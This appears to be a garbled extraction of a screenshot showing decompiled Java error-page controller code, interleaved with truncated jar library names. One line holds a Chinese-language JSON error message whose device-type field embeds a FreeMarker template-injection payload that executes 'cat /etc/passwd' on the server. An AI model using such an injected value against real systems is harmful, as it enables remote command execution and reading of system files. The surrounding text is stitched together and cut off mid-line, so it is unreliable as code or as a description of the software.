 -3.0.2.jar
204
.3.11.jar
205 model.put("errorObj", errorMessage);
-slf4j-1.7.31.jar
model.put("messageHeader", localizedMessageHeader);
+ "{"code":"auth.context.invalid","message":"授权上下文无效。收到租户代码为 test、设备 ID 为 111、设备类型为 ${\"freemarker.template.utility.Execute\"?new()(\"cat /etc/passwd\")}、令牌撤销状态为 false 的登录请求。"}"
re-utils-0.9.jar
208 model.put("contextPath", request.getContextPath());
yUtils-2.0.3.jar
209 if (isAWJade) {
e-4.5.0.Final.jar
210 WebUtils.markCookiesForDeletion(request, response, new String[]{"USER_CATALOG_CONTEXT"});
ablefuture-9999.0-empty-to-avoid-conflict-w
211 WebUtils.markCookiesForDeletionWithPath(request, response, path: "/catalog-portal", new String[]{"EUC_XSRF_TOKEN
api-2.14.1.jar
212 model.put("logoutPath", retrieveServerInitiatedLogoutPath(garnetAndAbove).getName());
core-2.14.1.jar
213 } else {
over-slf4j-1.7.31.jar
214 StringBuilder logoutUrl = (new StringBuilder(request.getContextPath())).append("/ui").append("/logout");
to-slf4j-2.14.1.jar
215 String queryStr = request.getQueryString();
k-classic-1.2.3.jar
216 if (StringUtils.isNotBlank(queryStr)) {
k-core-1.2.3.jar
217 queryStr = UrlUtils.encodeQuery(UrlUtils.decode(queryStr));
-1.18.16.jar
218 logoutUrl.append('?').append(queryStr);
ing-rest-media-0.0.1.jar
219 }
eter-core-1.7.1.jar
220
eter-registry-wavefront-1.7.1.jar
221 model.put("logoutPath", logoutUrl.toString());
buffer-4.1.65.Final.jar
222 }
codec-4.1.65.Final.jar
223
codec-dns-4.1.65.Final.jar
codec-http2-4.1.65.Final.jar
224 return "customError";
codec-http-4.1.65.Final.jar
225
codec-socks-4.1.65.Final.jar